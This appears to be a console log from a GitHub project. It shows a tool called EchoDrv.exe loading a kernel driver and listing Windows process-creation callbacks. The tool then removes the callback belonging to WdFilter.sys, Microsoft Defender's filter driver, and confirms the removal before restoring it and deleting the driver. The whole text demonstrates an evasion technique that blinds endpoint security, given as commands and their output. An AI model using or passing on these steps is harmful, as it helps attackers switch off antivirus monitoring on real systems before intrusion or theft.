 C:\Windows\system32>z:\temp\EchoDrv.exe --load
[+] Registry key added.
[+] Driver loaded
C:\Windows\system32>z:\temp\EchoDrv.exe --list-callback process
[+] PsSet_NotifyRoutine address : FFFFF80359390BC0
[+] PspSet_NotifyRoutine address : FFFFF80359390D88
[+] process callbacks array address : FFFFF803598EC0E0
[0] FFFF8D0AC245060F  (cmimcext.sys)
[1] FFFF8D0AC24FFC0F  (cng.sys)
[2] FFFF8D0AC2EFA27F  (WdFilter.sys)
[3] FFFF8D0AC2EFA39F  (cmimcext.sys)
[4] FFFF8D0AC2EFA5AF  (tcpip.sys)
[5] FFFF8D0AC60185BF  (iorate.sys)
[6] FFFF8D0AC6018C4F  (CI.dll)
[7] FFFF8D0AC626308F  (dxgkrnl.sys)
[8] FFFF8D0AC2E7842F  (peauth.sys)
[+] Done!
C:\Windows\system32>z:\temp\EchoDrv.exe --remove-callback process 2
[+] PsSet_NotifyRoutine address : FFFFF80359390BC0
[+] PspSet_NotifyRoutine address : FFFFF80359390D88
[+] process callbacks array address : FFFFF803598EC0E0
[+] process callback 2 removed!
C:\Windows\system32>z:\temp\EchoDrv.exe --list-callback process
[+] PsSet_NotifyRoutine address : FFFFF80359390BC0
[+] PspSet_NotifyRoutine address : FFFFF80359390D88
[+] process callbacks array address : FFFFF803598EC0E0
[0] FFFF8D0AC245060F  (cmimcext.sys)
[1] FFFF8D0AC24FFC0F  (cng.sys)
[3] FFFF8D0AC2EFA39F  (cmimcext.sys)
[4] FFFF8D0AC2EFA5AF  (tcpip.sys)
[5] FFFF8D0AC60185BF  (iorate.sys)
[6] FFFF8D0AC6018C4F  (CI.dll)
[7] FFFF8D0AC626308F  (dxgkrnl.sys)
[8] FFFF8D0AC2E7842F  (peauth.sys)
[+] Done!
C:\Windows\system32>z:\temp\EchoDrv.exe --restore-callback process 2 FFFF8D0AC2EFA27F
[+] PsSet_NotifyRoutine address : FFFFF80359390BC0
[+] PspSet_NotifyRoutine address : FFFFF80359390D88
[+] process callbacks array address : FFFFF803598EC0E0
[+] process callback 2 restored!
C:\Windows\system32>z:\temp\EchoDrv.exe --unload
[+] Driver unloaded
[+] Registry key deleted
[+] Driver deleted from disk